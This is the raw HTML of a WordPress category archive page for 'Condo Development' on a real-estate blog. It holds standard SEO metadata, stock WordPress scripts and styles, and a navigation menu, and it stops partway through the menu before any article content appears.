

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/category/condominium/condo-development
body_size: 14360
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Condo Development Archives - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/category/condominium/condo-development" />
	<link rel="next" href="https://www.tanoshigoto.com/category/condominium/condo-development/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Condo Development Archives - tanoshigoto.com" />
	<meta property="og:url" content="https://www.tanoshigoto.com/category/condominium/condo-development" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tanoshigoto.com/category/condominium/condo-development","url":"https://www.tanoshigoto.com/category/condominium/condo-development","name":"Condo Development Archives - tanoshigoto.com","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"https://www.tanoshigoto.com/category/condominium/condo-development#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.tanoshigoto.com/category/condominium/condo-development#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.tanoshigoto.com/category/condominium"},{"@type":"ListItem","position":2,"name":"Condo Development"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Condo Development Category Feed" href="https://www.tanoshigoto.com/category/condominium/condo-development/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive category category-condo-development category-16 custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development" aria-current="page">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
